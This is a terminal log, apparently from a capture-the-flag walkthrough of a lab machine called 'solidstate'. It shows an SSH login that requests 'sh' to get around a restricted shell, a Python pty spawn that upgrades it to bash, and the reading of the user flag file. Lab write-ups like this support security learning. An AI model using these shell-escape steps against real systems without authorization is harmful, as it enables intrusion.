 (root㉿kali)-[/home/kali]
# ssh mindy@192.168.71.137 sh
mindy@192.168.71.137's password:
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
python3 -c "import pty;pty.spawn('/bin/bash')"
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -la
ls -la
total 28
drwxr-x--- 4 mindy mindy 4096 Aug 22  2017 .
drwxr-xr-x 4 root  root  4096 Aug 22  2017 ..
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_history
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_logout
-rw-r--r-- 1 root  root   338 Aug 22  2017 .bash_profile
-rw-r--r-- 1 root  root  1001 Aug 22  2017 .bashrc
drwxr-x--- 2 mindy mindy 4096 Aug 22  2017 bin
-rw------- 1 root  root     0 Aug 22  2017 .rhosts
-rw------- 1 root  root     0 Aug 22  2017 .shosts
drw------- 2 root  root  4096 Aug 22  2017 .ssh
-rw------- 1 mindy mindy   34 Aug 22  2017 user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat user.txt
cat user.txt
914d0a4ebc1777889b5b89a23f556fd75
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$